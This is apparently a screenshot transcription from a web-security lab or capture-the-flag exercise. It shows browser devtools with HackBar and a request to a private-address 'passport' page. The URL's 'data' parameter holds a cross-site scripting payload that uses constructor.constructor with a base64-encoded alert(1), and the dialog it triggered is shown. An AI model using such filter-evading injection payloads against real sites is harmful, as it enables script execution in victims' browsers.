 192.168.35.158:8848 显示
1
确定
PASSPORT
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.35.158:8848/passport?image=%2Fstatic%2Fhead.jpg&island=mount&fruit=&name=mount&data='||{%22valueOf%22:new%20%22%22.constructor.constructor(atob(%27YWxlcnQoMSk=%27))}%2b1//